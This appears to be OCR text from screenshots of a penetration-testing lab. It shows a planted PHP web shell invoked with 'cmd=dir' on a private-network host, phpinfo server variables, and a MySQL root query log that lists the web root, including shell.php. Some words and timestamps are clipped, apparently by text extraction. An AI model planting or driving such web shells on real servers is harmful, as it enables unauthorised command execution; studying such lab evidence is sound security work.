 不安全
http://192.168.10.8/shell.php?cmd=dir
2
9
5
_SERVER["REMOTE_PORT"] 37283
_SERVER["GATEWAY_INTERFACE"] CGI/1.1
_SERVER["SERVER_PROTOCOL"] HTTP/1.1
_SERVER["REQUEST_METHOD"] GET
_SERVER["QUERY_STRING"] cmd=dir
_SERVER["REQUEST_URI"] /shell.php?cmd=dir
_SERVER["SCRIPT_NAME"] /shell.php
_SERVER["PHP_SELF"] /shell.php
_SERVER["REQUEST_TIME_FLOAT"] 1742225235.317
_SERVER["REQUEST_TIME"] 1742225235
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP
License as published by the PHP Group and included in the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without
even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please
contact license@php.net.
86 Init DB test 86 Query SHOW TABLES FROM `test` 86 Query SHOW TABLE STATUS FROM `test` 86 Query SELECT CURRENT_USER() 86 Query SELECT `PRIVILEGE_TYPE` FROM
NFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='''root''@''localhost''' AND PRIVILEGE_TYPE='EVENT' 86 Query SELECT CURRENT_USER() 86 Query SELECT `PRIVILEGE_TYPE` FROM
NFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='''root''@''localhost''' AND PRIVILEGE_TYPE='TRIGGER' 86 Query SHOW TABLES 86 Quit 250317 23:24:16 87 Connect root@localhost
n 87 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 250317 23:24:19 87 Quit 250317 23:26:33 88 Connect root@localhost on 88 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 250317
3:26:36 88 Init DB test 250317 23:26:37 88 Init DB test 88 Query select " 驱动器 C 中的卷没有标签。卷的序列号是 B83A-92FD C:\phpStudy\WWW 的目录 2025/03/17 23:01
. 2025/03/17 23:01
.. 2019/10/13 17:05 3,142,807 beifen.rar 2014/02/27 23:02 21,201 l.php 2013/05/09 20:56 23 phpinfo.php 2019/10/13 16:39
phpMyAdmin 2025/03/17 23:22 4,966 shell.php 2019/10/13 17:01
yxcms 4 个文件 3,168,997 字节 4 个目录 6,772,207,616 可用字节 " 88 Init DB test 88 Query SHOW TABLES FROM `test` 88 Query SHOW TABLE STATUS FROM `test` 88 Query SELECT
CURRENT_USER() 88 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='''root''@''localhost''' AND PRIVILEGE_TYPE='EVENT'
88 Query SELECT CURRENT_USER() 88 Query SELECT `PRIVILEGE_TYPE` FROM `INFORMATION_SCHEMA`.`USER_PRIVILEGES` WHERE GRANTEE='''root''@''localhost''' AND
PRIVILEGE_TYPE='TRIGGER' 88 Query SHOW TABLES 88 Quit